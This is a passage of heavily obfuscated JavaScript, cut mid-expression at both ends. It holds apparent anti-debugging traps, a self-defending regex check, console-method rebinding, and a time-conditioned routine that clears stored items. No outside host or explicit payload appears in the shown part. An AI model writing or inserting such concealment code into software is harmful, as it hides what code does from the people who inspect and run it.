_0x18d3e3(_0x547d5c-0x8c,_0x41f8c6-0xf3,_0x145ade-0x5,_0x547d5c,_0x145ade-0x34);}if(_0x5ef0f5[_0x30becb(0x90,0x2d,0xcd,0x6,0x9b)](_0x5ef0f5[_0x431f08(0x42a,0x4a5,0x422,0x3ed,0x4d3)],_0x5ef0f5[_0x13ddd3(0x297,0x2d6,0x356,0x29b,0x311)])){var _0x28268a=_0x5daaf1?function(){function _0x261ccc(_0x5914ca,_0x52809b,_0x43c2a3,_0xa684,_0x1109ba){return _0x30becb(_0x5914ca,_0x52809b-0x1a2,_0x43c2a3-0x148,_0xa684-0x1d6,_0x52809b-0xd3);}function _0x211127(_0xdc4aa4,_0x3c1d91,_0x3f4cf8,_0x2810b5,_0x3d1e8c){return _0x431f08(_0xdc4aa4-0x14,_0xdc4aa4-0xed,_0x3f4cf8-0x1ac,_0x3f4cf8,_0x3d1e8c-0x12c);}function _0x16ae1e(_0x4df0bd,_0x563a96,_0x57564e,_0x524e2e,_0x3f4a4c){return _0x322662(_0x4df0bd- -0x57b,_0x563a96-0x29,_0x524e2e,_0x524e2e-0x132,_0x3f4a4c-0x17c);}function _0x35b6e7(_0x223937,_0x1f18c5,_0x23fd6d,_0x21628b,_0x10a2e0){return _0x13ddd3(_0x21628b,_0x1f18c5-0xc0,_0x10a2e0- -0x1b9,_0x21628b-0x13f,_0x10a2e0-0xd9);}function _0x23352b(_0x30a70c,_0xfa82bd,_0x37cbec,_0x240dca,_0x30c9eb){return _0x13ddd3(_0x240dca,_0xfa82bd-0x1cd,_0x30c9eb- -0x472,_0x240dca-0x13a,_0x30c9eb-0x1cd);}if(_0x224d2c[_0x16ae1e(-0xdd,-0x1d,-0x140,-0x12a,-0x9e)](_0x224d2c[_0x23352b(-0x178,-0xea,-0xbd,-0x8,-0xdf)],_0x224d2c[_0x16ae1e(-0x6a,-0x5f,-0xce,-0x11c,-0x96)]))_0x51a6bb=_0x36e35b;else{if(_0x42b2fa){if(_0x224d2c[_0x211127(0x5e2,0x68d,0x6b1,0x51f,0x57e)](_0x224d2c[_0x261ccc(0x56,-0xb,0x7f,0xda,-0x7)],_0x224d2c[_0x261ccc(0x72,0x107,0x16b,0x24,0x185)])){var _0x2c163f=_0x146fb6?function(){function _0x4a1a5e(_0x5df492,_0x9da177,_0x3944b1,_0x2212a0,_0x442fe4){return _0x261ccc(_0x442fe4,_0x3944b1- -0x1da,_0x3944b1-0x101,_0x2212a0-0x1a3,_0x442fe4-0x3c);}if(_0x1229ac){var _0x1efec8=_0x4c1ef4[_0x4a1a5e(0x39,-0x34,-0x77,-0xf3,0x2e)](_0x3c427e,arguments);return _0x15cc67=null,_0x1efec8;}}:function(){};return _0x3d0e4a=![],_0x2c163f;}else{var _0x1c7631=_0x42b2fa[_0x35b6e7(0x1be,0x224,0x32e,0x2cb,0x267)](_0x49a0aa,arguments);return _0x42b2fa=null,_0x1c7631;}}}}:function(){};return _0x5daaf1=![],_0x28268a;}else(function(){return!![];}[_0x322662(0x571,0x59e,0x5a8,0x48e,0x4a3)+_0x322662(0x4a5,0x53b,0x493,0x42c,0x52d)+'r'](AwOKaH[_0x13ddd3(0x309,0x40e,0x32d,0x3af,0x2bd)](AwOKaH[_0x322662(0x534,0x48c,0x5d6,0x486,0x58a)],AwOKaH[_0x322662(0x4e7,0x538,0x516,0x499,0x4c5)]))[_0x322662(0x525,0x5f9,0x53d,0x5f4,0x4bb)](AwOKaH[_0x13ddd3(0x284,0x218,0x2c6,0x306,0x36e)]));};}else{var _0x51ccee=_0x59f213[_0x18d3e3(0x348,0x325,0x3a9,0x436,0x3ec)](_0x433012,arguments);return _0x1eaa39=null,_0x51ccee;}}());(function(){function _0x3f2741(_0x6168dd,_0xb9c6ad,_0xf294d8,_0x15fcdb,_0xd0b2ef){return _0x63601f(_0x6168dd-0x10c,_0xb9c6ad-0x129,_0x15fcdb-0x29,_0xb9c6ad,_0xd0b2ef-0x95);}var _0x33c5d2={'KjdiY':function(_0x19e54d,_0x53b41d){function _0xcc170a(_0x58c722,_0x1a73b3,_0x135b55,_0xbf4d8f,_0x202d4f){return _0x208a(_0x58c722- -0x26e,_0x202d4f);}return _0x5ef0f5[_0xcc170a(-0xb4,-0xb4,-0x15a,-0x25,-0x49)](_0x19e54d,_0x53b41d);},'OuopQ':_0x5ef0f5[_0x2c0b18(-0xe3,0xf,0x3e,-0xd,-0xca)],'ukJMi':function(_0xfdf10,_0xa48d71){function _0x16f175(_0x53e65d,_0x420a02,_0x475403,_0x3d39cb,_0x70a379){return _0x2c0b18(_0x53e65d-0x1ee,_0x420a02-0x177,_0x53e65d,_0x420a02-0x3e3,_0x70a379-0x164);}return _0x5ef0f5[_0x16f175(0x37f,0x2c2,0x326,0x269,0x2c8)](_0xfdf10,_0xa48d71);},'sChsk':_0x5ef0f5[_0x2c0b18(-0x1ce,-0x202,-0x91,-0x141,-0x12b)],'gDgbD':_0x5ef0f5[_0x2c0b18(-0xf4,-0x17e,-0x61,-0x108,-0x106)],'nNtbV':function(_0x75ce11,_0x277768){function _0x5d316b(_0x21668a,_0x38d19d,_0x46d446,_0x4a5315,_0x7ad013){return _0x3f2741(_0x21668a-0x188,_0x38d19d,_0x46d446-0x18d,_0x7ad013-0x3fd,_0x7ad013-0x1ec);}return _0x5ef0f5[_0x5d316b(0x556,0x474,0x42b,0x468,0x4cf)](_0x75ce11,_0x277768);},'alSvC':_0x5ef0f5[_0x3f2741(0x124,0x7a,0xf0,0xfd,0x46)],'dbndt':function(_0x485753,_0x49e29b){function _0x4e8b04(_0xf3c235,_0x10af68,_0x4f084f,_0xa49e0,_0xaa58e6){return _0x1fba05(_0xf3c235-0x1d0,_0xaa58e6-0x480,_0x4f084f-0x31,_0x10af68,_0xaa58e6-0x5e);}return _0x5ef0f5[_0x4e8b04(0x536,0x59f,0x4f6,0x5fc,0x5b6)](_0x485753,_0x49e29b);},'UkoQf':_0x5ef0f5[_0x2e020b(0x67,0x60,0x4d,-0x6,0xd8)],'Oylbv':_0x5ef0f5[_0x2c0b18(0x31,-0xfa,-0x2f,-0x33,0x63)],'HJXYG':function(_0x4ed2e4){function _0x26a39f(_0x15482c,_0x438ca7,_0x34e5d1,_0x23864d,_0x1df509){return _0x3f2741(_0x15482c-0x167,_0x15482c,_0x34e5d1-0x1ce,_0x1df509- -0x2a0,_0x1df509-0x87);}return _0x5ef0f5[_0x26a39f(-0x13d,-0xa3,-0x165,-0x120,-0x131)](_0x4ed2e4);},'eogdq':function(_0x50ac90,_0x3c2fd6){function _0x12f8e1(_0x7e4556,_0x1dfcb8,_0x43b5f6,_0x3c8bfe,_0x3bae78){return _0x3f2741(_0x7e4556-0x18d,_0x3bae78,_0x43b5f6-0x1d5,_0x1dfcb8-0x21b,_0x3bae78-0x86);}return _0x5ef0f5[_0x12f8e1(0x2df,0x3bc,0x365,0x415,0x3ca)](_0x50ac90,_0x3c2fd6);},'iKixl':function(_0x3270d7,_0x2ded0f){function _0x29c158(_0x2a408d,_0x109cf8,_0x46f010,_0x255f39,_0x1d0006){return _0x979c06(_0x2a408d-0x19a,_0x109cf8-0xe9,_0x46f010-0xc7,_0x255f39,_0x46f010- -0x36d);}return _0x5ef0f5[_0x29c158(0xdb,0xc0,0x140,0x199,0x148)](_0x3270d7,_0x2ded0f);},'obLzp':_0x5ef0f5[_0x2e020b(0x117,0x164,0xbc,0x190,0x9b)],'ssXPc':_0x5ef0f5[_0x2c0b18(-0xb6,0x78,-0x62,-0x69,0xe)],'yGVPj':function(_0x305320,_0x403c57){function _0x244ab8(_0x3fde62,_0xe0c096,_0x8ae44c,_0x1dc3dd,_0xa5a209){return _0x2e020b(_0x3fde62-0x166,_0x3fde62,_0x1dc3dd-0x180,_0x1dc3dd-0x1e0,_0xa5a209-0x1c1);}return _0x5ef0f5[_0x244ab8(0x10d,0x29e,0x2a5,0x1f1,0x1c9)](_0x305320,_0x403c57);},'IrVfD':function(_0x36db0c,_0x8d856a){function _0x517d8f(_0xa3cdb7,_0x18c962,_0x389b3f,_0x3a3b7f,_0x405003){return _0x979c06(_0xa3cdb7-0x150,_0x18c962-0x176,_0x389b3f-0x1b4,_0x18c962,_0xa3cdb7- -0x495);}return _0x5ef0f5[_0x517d8f(-0x15,-0x43,-0xad,0x3d,-0xa3)](_0x36db0c,_0x8d856a);},'NLXnm':function(_0x28baf9,_0x2e01a5){function _0x41e68c(_0x55cb38,_0x2b473e,_0x127f9f,_0x8d4e2a,_0x48fe8f){return _0x2e020b(_0x55cb38-0x151,_0x48fe8f,_0x127f9f-0x480,_0x8d4e2a-0x1cf,_0x48fe8f-0x119);}return _0x5ef0f5[_0x41e68c(0x642,0x643,0x5e0,0x687,0x527)](_0x28baf9,_0x2e01a5);},'JUGqY':_0x5ef0f5[_0x2e020b(-0x30,0x174,0xa6,0x34,0x7e)],'KOewi':function(_0x305dfc,_0x157632){function _0x4fe5d1(_0x1433c1,_0x3804ac,_0x33c387,_0xb6987f,_0x10ca12){return _0x979c06(_0x1433c1-0x30,_0x3804ac-0x9f,_0x33c387-0x118,_0x10ca12,_0x33c387- -0x438);}return _0x5ef0f5[_0x4fe5d1(-0xa,-0x2,-0x5f,0x19,-0x9)](_0x305dfc,_0x157632);},'gXYaa':_0x5ef0f5[_0x2c0b18(-0xbb,-0x8d,-0xc7,-0x163,-0x18b)],'BubPs':function(_0x43c1e5){function _0x3a2d8f(_0x3a96ee,_0x3d7d1d,_0x2f4d1a,_0x1b4174,_0x1b387d){return _0x1fba05(_0x3a96ee-0x1ea,_0x1b387d- -0x9b,_0x2f4d1a-0xf4,_0x3d7d1d,_0x1b387d-0xf8);}return _0x5ef0f5[_0x3a2d8f(-0x101,-0x135,-0x6b,-0x9f,-0x5e)](_0x43c1e5);}};function _0x1fba05(_0x574d63,_0xfd409,_0x396e0b,_0x2046ec,_0x3890f0){return _0x284c0e(_0xfd409- -0x1b9,_0xfd409-0x93,_0x2046ec,_0x2046ec-0xc0,_0x3890f0-0x126);}function _0x979c06(_0x11fbc3,_0x4ad07d,_0x5b32b6,_0x4510d3,_0x363563){return _0x63601f(_0x11fbc3-0x13,_0x4ad07d-0x119,_0x363563-0x2e1,_0x4510d3,_0x363563-0x138);}function _0x2c0b18(_0x793a79,_0x12e6ce,_0x4bd692,_0x3e441c,_0x3cd367){return _0x63601f(_0x793a79-0x9b,_0x12e6ce-0x181,_0x3e441c- -0x219,_0x4bd692,_0x3cd367-0x1c2);}function _0x2e020b(_0x2769c5,_0x160b53,_0x782ecd,_0x257a95,_0x14748e){return _0x3af4ec(_0x160b53,_0x160b53-0x106,_0x782ecd-0x67,_0x782ecd- -0x209,_0x14748e-0xd9);}if(_0x5ef0f5[_0x1fba05(0x89,0xfd,0x4c,0x1df,0x11a)](_0x5ef0f5[_0x1fba05(0x15a,0xbc,0xb8,0xff,-0x29)],_0x5ef0f5[_0x979c06(0x413,0x501,0x50d,0x47f,0x4a6)]))_0x5ef0f5[_0x2c0b18(-0x16a,-0x11d,-0x20a,-0x125,-0x98)](_0x55d82b,this,function(){function _0x3c20cb(_0x36a1ab,_0x5ab3c4,_0x39bb3a,_0x32c6bf,_0xa0b87){return _0x1fba05(_0x36a1ab-0x1ae,_0x32c6bf-0x190,_0x39bb3a-0xc8,_0x36a1ab,_0xa0b87-0x103);}function _0x524954(_0x1adb91,_0xf815cc,_0x38edac,_0x3ac8bd,_0xec3290){return _0x2e020b(_0x1adb91-0x2,_0xf815cc,_0x3ac8bd- -0x2e,_0x3ac8bd-0x14a,_0xec3290-0x116);}function _0x2b8cef(_0x46e11a,_0x1b06a2,_0x1e4604,_0x393a0b,_0xe19aa3){return _0x2e020b(_0x46e11a-0x1a3,_0x46e11a,_0xe19aa3-0x4fc,_0x393a0b-0x38,_0xe19aa3-0xcd);}function _0x310b8e(_0x19bcbb,_0x3d36b3,_0x719fac,_0xab6a9d,_0x16acb5){return _0x2c0b18(_0x19bcbb-0x9e,_0x3d36b3-0x180,_0x16acb5,_0x3d36b3-0x6b1,_0x16acb5-0xcf);}function _0x47646b(_0x1461b3,_0x4dd1a7,_0xa729a7,_0x5e2791,_0x1e7d90){return _0x1fba05(_0x1461b3-0xf2,_0xa729a7-0x9b,_0xa729a7-0x1e1,_0x1461b3,_0x1e7d90-0xd0);}var _0x2f8de0={'Yjjkv':function(_0x2a7ada,_0x20351e){function _0x157149(_0x1c802a,_0x3bd6d4,_0x478e91,_0xb69e6b,_0x22ca39){return _0x208a(_0x478e91-0x209,_0x1c802a);}return _0x33c5d2[_0x157149(0x48e,0x4e0,0x511,0x483,0x5e2)](_0x2a7ada,_0x20351e);}};if(_0x33c5d2[_0x3c20cb(0x31b,0x1d0,0x2f1,0x241,0x2f2)](_0x33c5d2[_0x2b8cef(0x655,0x6e7,0x71f,0x65e,0x644)],_0x33c5d2[_0x3c20cb(0x320,0x20d,0x293,0x29d,0x33d)]))_0x330e60+=_0x33c5d2[_0x2b8cef(0x6c9,0x5e7,0x6f1,0x5f1,0x60f)](_0x33c5d2[_0x2b8cef(0x5b9,0x4f3,0x56e,0x5a2,0x553)],_0x33c5d2[_0x47646b(0x117,0x6e,0xdf,0x20,0xce)](_0x107205,_0x397468));else{var _0x506f43=new RegExp(_0x33c5d2[_0x47646b(0xd5,0x82,0x167,0x243,0x1df)]),_0x193b06=new RegExp(_0x33c5d2[_0x524954(0x17b,0x85,0x49,0xff,0x86)],'i'),_0x138126=_0x33c5d2[_0x310b8e(0x5e8,0x5ac,0x609,0x64c,0x671)](_0x1421ec,_0x33c5d2[_0x47646b(0xab,0x182,0x129,0x18f,0x181)]);if(!_0x506f43[_0x47646b(0xa7,0xfd,0x68,-0x43,0x1d)](_0x33c5d2[_0x2b8cef(0x55d,0x5ec,0x5ed,0x65e,0x60f)](_0x138126,_0x33c5d2[_0x3c20cb(0x26e,0x24d,0x114,0x1f8,0x1b0)]))||!_0x193b06[_0x310b8e(0x4e4,0x56e,0x4bf,0x48b,0x5ad)](_0x33c5d2[_0x310b8e(0x612,0x55f,0x4d7,0x4cf,0x611)](_0x138126,_0x33c5d2[_0x310b8e(0x520,0x5f8,0x523,0x686,0x633)]))){if(_0x33c5d2[_0x2b8cef(0x42a,0x462,0x5a0,0x572,0x500)](_0x33c5d2[_0x310b8e(0x652,0x6f6,0x73d,0x77d,0x6d2)],_0x33c5d2[_0x524954(0xeb,0x1f7,0x25c,0x18a,0xce)]))_0x33c5d2[_0x2b8cef(0x53f,0x5bf,0x4cb,0x492,0x515)](_0x138126,'0');else{var _0x2dc27b=new _0x4d7a0a(rbsDjJ[_0x524954(0x14c,0xd8,0x1a7,0x101,0x1e0)]),_0x3161c0=new _0x54e1ef(rbsDjJ[_0x3c20cb(0x1ae,0x1a5,0x22b,0x25a,0x196)],'i'),_0x53552d=rbsDjJ[_0x3c20cb(0xf9,0x125,0x70,0x128,0x1de)](_0x26d802,rbsDjJ[_0x3c20cb(0x19e,0x260,0x272,0x21e,0x191)]);!_0x2dc27b[_0x47646b(0x95,0x4,0x68,0x10e,0x70)](rbsDjJ[_0x47646b(0x1b5,0x245,0x1bd,0x1a4,0xf8)](_0x53552d,rbsDjJ[_0x310b8e(0x6c8,0x609,0x6e6,0x55f,0x52e)]))||!_0x3161c0[_0x3c20cb(0x1b3,0xc1,0x134,0x15d,0xfa)](rbsDjJ[_0x2b8cef(0x6d2,0x5e5,0x6cb,0x5b6,0x60f)](_0x53552d,rbsDjJ[_0x47646b(0x2d,0x193,0xf2,0x1b2,0x11)]))?rbsDjJ[_0x3c20cb(0xf9,0xa4,0xa4,0x128,0x190)](_0x53552d,'0'):rbsDjJ[_0x47646b(0x131,0x171,0x197,0x150,0x1a9)](_0x240b36);}}else _0x33c5d2[_0x2b8cef(0x671,0x52b,0x66a,0x6f0,0x610)](_0x33c5d2[_0x310b8e(0x619,0x563,0x57d,0x600,0x57b)],_0x33c5d2[_0x310b8e(0x585,0x563,0x5ff,0x556,0x57c)])?_0x33c5d2[_0x3c20cb(0x28f,0x22f,0x164,0x1d0,0x199)](_0x1421ec):JjYdCz[_0x524954(-0xa,0xb0,-0x39,0xa3,0xf9)](_0x5a21e7,'0');}})();else{if(_0x4c92b7)return _0x59b511;else QYBBIv[_0x1fba05(0xbe,-0x11,-0xa4,-0x2c,-0xa3)](_0x57c623,0x2c9*0xb+0x1a*-0x65+-0x1461);}}());var _0x3fe472=(function(){function _0x2380fd(_0x5442ce,_0x401ccd,_0x4d51c9,_0xc94f07,_0x44cd8f){return _0x63601f(_0x5442ce-0x7f,_0x401ccd-0x120,_0x4d51c9-0xeb,_0x44cd8f,_0x44cd8f-0x11a);}function _0x143ae7(_0x24c279,_0x13df7e,_0x170dd4,_0x4d5647,_0x53efab){return _0x4fbca9(_0x53efab,_0x13df7e-0x1ae,_0x24c279-0x50d,_0x4d5647-0xf6,_0x53efab-0x172);}function _0x570765(_0x2896ee,_0x3ac56f,_0x558f4f,_0x2d3fdb,_0x54d89a){return _0x63601f(_0x2896ee-0x13f,_0x3ac56f-0xd0,_0x2896ee-0x29e,_0x3ac56f,_0x54d89a-0x16b);}function _0x1fedd5(_0x1396e5,_0x1c218f,_0xc53171,_0x1ba4b0,_0x512770){return _0x284c0e(_0x1396e5- -0xca,_0x1c218f-0x1b2,_0x1c218f,_0x1ba4b0-0x8,_0x512770-0x1a4);}function _0x28d0d1(_0x1f9f7d,_0x18825a,_0x3061de,_0x4c9c02,_0x2807fd){return _0x3af4ec(_0x3061de,_0x18825a-0x14f,_0x3061de-0x54,_0x18825a- -0xe9,_0x2807fd-0x15e);}var _0xcb5a34={'QcgFl':_0x5ef0f5[_0x570765(0x41d,0x357,0x44f,0x46b,0x480)],'bsIEO':function(_0x42ff34,_0x4918c6){function _0x578aec(_0x14d3d6,_0x1b4758,_0x225cdb,_0x3e4b8a,_0xfaf9a9){return _0x570765(_0xfaf9a9- -0x2bf,_0x225cdb,_0x225cdb-0x1bb,_0x3e4b8a-0xa3,_0xfaf9a9-0x9f);}return _0x5ef0f5[_0x578aec(0x145,0x7c,0x154,0xf3,0xf4)](_0x42ff34,_0x4918c6);},'XpOeT':_0x5ef0f5[_0x143ae7(0x3ed,0x3c7,0x46e,0x365,0x4d2)],'LLogG':_0x5ef0f5[_0x570765(0x4b8,0x567,0x42e,0x4af,0x51f)],'XQhzv':_0x5ef0f5[_0x28d0d1(0x1ad,0x1d0,0x27e,0x25f,0x275)]};if(_0x5ef0f5[_0x143ae7(0x546,0x57d,0x606,0x5a7,0x5da)](_0x5ef0f5[_0x143ae7(0x52a,0x4a5,0x541,0x5ee,0x5ae)],_0x5ef0f5[_0x143ae7(0x589,0x58c,0x55a,0x54e,0x4b8)])){var _0x660211=_0xcb5a34[_0x570765(0x394,0x474,0x396,0x349,0x332)][_0x570765(0x3a2,0x429,0x32f,0x375,0x2db)]('|'),_0x2db0ec=-0x1a*-0x11f+0x6*0x5aa+-0x3f22*0x1;while(!![]){switch(_0x660211[_0x2db0ec++]){case'0':var _0x38020f=_0x511fac[_0x28d0d1(0x32d,0x29e,0x318,0x319,0x2fd)+_0x1fedd5(0x13e,0x9e,0xd3,0xd3,0x210)+'r'][_0x570765(0x478,0x499,0x3c1,0x41f,0x423)+_0x2380fd(0x219,0x3a5,0x2c8,0x372,0x295)][_0x143ae7(0x4b6,0x45d,0x4d3,0x419,0x446)](_0xce0192);continue;case'1':_0x38020f[_0x570765(0x4ad,0x48d,0x435,0x438,0x48c)+_0x570765(0x340,0x402,0x3a3,0x339,0x2ee)]=_0x5851c2[_0x1fedd5(0x1f5,0x256,0x2ce,0x29e,0x2a3)+_0x143ae7(0x3e2,0x3f7,0x377,0x329,0x3e1)][_0x570765(0x414,0x40c,0x3bc,0x3ae,0x481)](_0x5851c2);continue;case'2':var _0x5851c2=_0x18346b[_0x2112d8]||_0x38020f;continue;case'3':_0x38020f[_0x28d0d1(0x39a,0x2c7,0x2da,0x308,0x1e6)+_0x1fedd5(0x83,0x124,0x157,0x124,0x70)]=_0x21d0f1[_0x570765(0x414,0x467,0x3fd,0x38a,0x4bc)](_0x54b60c);continue;case'4':_0x283533[_0x2112d8]=_0x38020f;continue;case'5':var _0x2112d8=_0x28c120[_0x18dc58];continue;}break;}}else{var _0xade0a5=!![];return function(_0x476ae3,_0x349d3f){function _0xb3112c(_0x1c62fc,_0x1b1a06,_0x5be337,_0x136afd,_0x2a6dc9){return _0x1fedd5(_0x1c62fc-0x65,_0x5be337,_0x5be337-0x1a,_0x136afd-0x1b9,_0x2a6dc9-0x1ab);}function _0x32a109(_0x23ec73,_0x53ee21,_0x8b1467,_0x15265b,_0x296998){return _0x1fedd5(_0x23ec73-0x2f1,_0x53ee21,_0x8b1467-0x11f,_0x15265b-0xa4,_0x296998-0x14e);}function _0x24333e(_0x24a87c,_0x3edd99,_0x2d3e9b,_0x5c6c04,_0x591cb7){return _0x28d0d1(_0x24a87c-0x118,_0x591cb7-0x110,_0x24a87c,_0x5c6c04-0x1cd,_0x591cb7-0x113);}function _0x965a85(_0x44e205,_0xcde596,_0x20c7fa,_0x366ee2,_0x4c3f5c){return _0x570765(_0x4c3f5c- -0xb7,_0x44e205,_0x20c7fa-0x12,_0x366ee2-0x18e,_0x4c3f5c-0xfe);}var _0x41a717={'tzOso':_0x5ef0f5[_0x20e8f7(0x635,0x637,0x65d,0x5a7,0x5f1)],'CgQPx':function(_0x4416c8,_0x249e47){function _0x1aa224(_0x57bd74,_0x41608c,_0x3b90e3,_0x277feb,_0x53702d){return _0x20e8f7(_0x57bd74-0xfb,_0x41608c-0x161,_0x53702d,_0x57bd74- -0x483,_0x53702d-0x1ce);}return _0x5ef0f5[_0x1aa224(0xc0,0x82,-0x18,0x31,0x11a)](_0x4416c8,_0x249e47);},'IjDRJ':function(_0x444259,_0x1d4418){function _0xfc8061(_0x287f28,_0x24f6e6,_0xf4d43d,_0x4d214c,_0x1d86de){return _0x20e8f7(_0x287f28-0x102,_0x24f6e6-0xf1,_0x4d214c,_0x287f28-0x10d,_0x1d86de-0x17c);}return _0x5ef0f5[_0xfc8061(0x6be,0x783,0x666,0x738,0x774)](_0x444259,_0x1d4418);},'QETzr':function(_0x5dc43f,_0x3d5c48){function _0x386356(_0x5be12c,_0x1815a2,_0x4ed3d2,_0x2f0bfd,_0x2b6108){return _0x20e8f7(_0x5be12c-0x1b8,_0x1815a2-0xf1,_0x5be12c,_0x2b6108- -0x2a7,_0x2b6108-0x1b1);}return _0x5ef0f5[_0x386356(0x156,0x23d,0x209,0x250,0x1ba)](_0x5dc43f,_0x3d5c48);},'aIHDh':_0x5ef0f5[_0x20e8f7(0x58d,0x5c4,0x697,0x5d4,0x52e)],'nmtyI':_0x5ef0f5[_0x24333e(0x225,0x29d,0x210,0x2c5,0x252)],'irtOL':_0x5ef0f5[_0x32a109(0x48b,0x411,0x3ea,0x471,0x43b)]};function _0x20e8f7(_0x29a68b,_0x3b0144,_0x410761,_0x185070,_0x4c3f04){return _0x570765(_0x185070-0xe3,_0x410761,_0x410761-0x35,_0x185070-0x8,_0x4c3f04-0x196);}if(_0x5ef0f5[_0x965a85(0x223,0x3a5,0x226,0x31a,0x2cf)](_0x5ef0f5[_0x32a109(0x3f9,0x3f0,0x3da,0x31e,0x499)],_0x5ef0f5[_0x24333e(0x3b6,0x3f7,0x3d3,0x2f4,0x3a1)]))return _0x5b5426[_0x32a109(0x4e6,0x520,0x40d,0x4be,0x47a)+_0x965a85(0x344,0x347,0x209,0x318,0x289)]()[_0x24333e(0x2fe,0x388,0x3b0,0x264,0x30b)+'h'](YqjKOa[_0x20e8f7(0x406,0x41e,0x58c,0x4bb,0x58c)])[_0xb3112c(0x25a,0x283,0x1f4,0x2c6,0x1bc)+_0xb3112c(0xed,0x51,0x147,0x168,0x157)]()[_0xb3112c(0x26f,0x247,0x310,0x24a,0x1dc)+_0xb3112c(0x1a3,0x1e5,0x19d,0x12a,0x198)+'r'](_0x11b033)[_0x965a85(0x32b,0x299,0x349,0x39e,0x368)+'h'](YqjKOa[_0x965a85(0x325,0x307,0x2c2,0x2d0,0x321)]);else{var _0xf1640c=_0xade0a5?function(){function _0x2450b4(_0x5422bb,_0xbe588e,_0x1e2b02,_0x191ac2,_0x291e60){return _0x20e8f7(_0x5422bb-0x1e5,_0xbe588e-0x139,_0x5422bb,_0x291e60-0xc1,_0x291e60-0x1bf);}function _0x47cd71(_0x28734d,_0x2fd44c,_0x463b60,_0x49042d,_0x236247){return _0x20e8f7(_0x28734d-0x73,_0x2fd44c-0x67,_0x463b60,_0x236247-0x2,_0x236247-0x1f3);}function _0x2109a3(_0x17cd9f,_0x7933e6,_0xe56d0c,_0x5367fe,_0x4043c1){return _0x32a109(_0xe56d0c- -0x2ba,_0x17cd9f,_0xe56d0c-0x1c6,_0x5367fe-0xbc,_0x4043c1-0x158);}function _0x510e55(_0x562fd7,_0x117b32,_0x2600ac,_0x5ccf9b,_0x11dad7){return _0xb3112c(_0x117b32-0x44c,_0x117b32-0xb,_0x2600ac,_0x5ccf9b-0x59,_0x11dad7-0xf2);}function _0x11f726(_0x5cd2b9,_0x7ef164,_0x1d9f99,_0x4fb79b,_0x28df28){return _0xb3112c(_0x1d9f99-0x421,_0x7ef164-0x16c,_0x5cd2b9,_0x4fb79b-0x16e,_0x28df28-0x53);}if(_0xcb5a34[_0x2109a3(0x144,0x18f,0x1b5,0x163,0x106)](_0xcb5a34[_0x2450b4(0x678,0x6ca,0x5e7,0x64d,0x616)],_0xcb5a34[_0x2450b4(0x689,0x5af,0x610,0x6a6,0x616)])){var _0x33594c=_0x49aec5[_0x11f726(0x6b3,0x703,0x695,0x6ce,0x6ad)](_0x50d954),_0x1908ec=_0x532ce0[_0x2109a3(0x22d,0x14c,0x1bf,0x1f9,0x131)](_0x41a717[_0x11f726(0x5d7,0x50b,0x545,0x4c7,0x593)](+new _0x934a54(),-0x251e+-0x2*0xf75+0x11fc*0x4));_0x41a717[_0x11f726(0x671,0x6d8,0x624,0x5d2,0x5b9)](_0x41a717[_0x2450b4(0x691,0x6e9,0x629,0x5e2,0x63a)](_0x33594c[_0x2450b4(0x685,0x5ab,0x64a,0x71b,0x642)+_0x2109a3(0x1e3,0x1a9,0x27d,0x23a,0x30e)],_0x353770[_0x2109a3(0x20c,0x2cd,0x238,0x27b,0x2ba)+_0x510e55(0x57b,0x5d8,0x5b2,0x6b8,0x508)+_0x11f726(0x567,0x622,0x5d0,0x684,0x55a)+'t9'][_0x2450b4(0x555,0x410,0x4fc,0x428,0x4f4)]),_0x1908ec)&&(_0x15149b[_0x510e55(0x635,0x67c,0x648,0x6da,0x739)+_0x2109a3(0x251,0xf2,0x179,0xfa,0x1a1)](_0x41a717[_0x2450b4(0x4e2,0x59c,0x549,0x4e9,0x5b4)]),_0xd6c772[_0x2109a3(0x13d,0x160,0x202,0x24b,0x2c3)+_0x510e55(0x5f1,0x5f3,0x629,0x598,0x556)](_0x41a717[_0x510e55(0x55d,0x638,0x67a,0x643,0x6ee)]),_0x118f8f[_0x47cd71(0x50a,0x624,0x639,0x5fd,0x568)+_0x510e55(0x6bb,0x5f3,0x607,0x5c3,0x5af)](_0x41a717[_0x510e55(0x58a,0x54c,0x5b7,0x513,0x629)]));}else{if(_0x349d3f){if(_0xcb5a34[_0x47cd71(0x5d8,0x508,0x5d9,0x5ff,0x51b)](_0xcb5a34[_0x2450b4(0x674,0x511,0x4c9,0x658,0x5a7)],_0xcb5a34[_0x2109a3(0x1f3,0x2e5,0x253,0x1ee,0x2b5)])){var _0x16764d=_0x349d3f[_0x2450b4(0x702,0x5ba,0x5d7,0x70f,0x693)](_0x476ae3,arguments);return _0x349d3f=null,_0x16764d;}else{var _0x5201ea=_0x4be76f[_0x2450b4(0x627,0x63d,0x622,0x722,0x693)](_0x21ce33,arguments);return _0x523283=null,_0x5201ea;}}}}:function(){};return _0xade0a5=![],_0xf1640c;}};}}()),_0x38e1f2=_0x5ef0f5[_0x3af4ec(0x13a,0x1d8,0x1d4,0x21e,0x200)](_0x3fe472,this,function(){function _0x3ace54(_0x4c1dc4,_0x483b8e,_0x142793,_0x1d76d7,_0x406d9c){return _0x284c0e(_0x4c1dc4- -0x18e,_0x483b8e-0x19f,_0x142793,_0x1d76d7-0x17f,_0x406d9c-0xd4);}function _0x12ba17(_0xf68c16,_0x2eb41f,_0x15bc44,_0x2762bb,_0x55bddc){return _0x4fbca9(_0xf68c16,_0x2eb41f-0xa2,_0x2eb41f-0x543,_0x2762bb-0x101,_0x55bddc-0x123);}function _0x551a86(_0x861fdf,_0x142fbe,_0x1d4d05,_0x5ac7bf,_0x54a30d){return _0x284c0e(_0x861fdf-0x352,_0x142fbe-0x1d8,_0x54a30d,_0x5ac7bf-0xfc,_0x54a30d-0x120);}function _0x482a9e(_0x27dc1b,_0x677054,_0x56fb76,_0x2bdf74,_0x15cbb7){return _0x63601f(_0x27dc1b-0x6c,_0x677054-0x114,_0x677054- -0x1d0,_0x27dc1b,_0x15cbb7-0x1eb);}function _0x78cf67(_0x266abf,_0x1abb30,_0x412389,_0x5113a4,_0xb1b9f2){return _0x4ab4cd(_0x266abf-0xfe,_0x1abb30-0x169,_0x412389-0x40,_0x266abf,_0x1abb30- -0x20d);}var _0x4c6dc7={'pBhgb':function(_0x24bc00,_0x54616c){function _0x3b7784(_0x75be30,_0x2df189,_0x4732f8,_0x38ad5c,_0xebfd80){return _0x208a(_0x2df189- -0x366,_0xebfd80);}return _0x5ef0f5[_0x3b7784(-0xea,-0x186,-0x106,-0xd8,-0xe9)](_0x24bc00,_0x54616c);},'JDJgD':function(_0x48fb97,_0x4dec4f){function _0x311b35(_0x50f446,_0x23538c,_0x3c93a9,_0x35e8b6,_0x217167){return 